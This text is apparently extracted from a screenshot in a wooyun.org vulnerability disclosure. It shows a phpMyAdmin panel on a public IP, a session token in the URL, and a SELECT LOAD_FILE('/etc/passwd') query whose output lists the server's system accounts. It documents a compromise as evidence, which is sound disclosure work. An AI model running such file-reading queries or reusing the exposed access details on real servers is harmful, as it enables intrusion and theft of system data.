 61.152.223.175/phpmyadmin/index.php?db=oms&token=bfd9d1eeae5335e2ae7b9fb283
习近平出席妇女峰会
有道网页翻译 站长工具-站 SEO综合查询 百度一下，你 广告联盟 2013-网站建 以前的 黑客 很全的外链网 漏洞集合 每日关注 社工网址 xss 招聘 » 其它收藏
phpMyAdmin
information_schema (40)
mysql (24)
oms (23)
performance_schema (17)
请选择数据库
172.30.2.47
数据库 SQL 状态 变量 字符集 引擎 权限 复制 二进制日志 进程 导出 导入 同步
显示行 0 - 0 (1 总计, 查询花费 0.0007 秒)
SELECT LOAD_FILE( '/etc/passwd' )
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 行后重复标题
+ 选项
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nolo
User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 行后重复标题
查询结果选项
打印预览 打印预览 (全文显示) 导出 CREATE VIEW
www.wooyun.org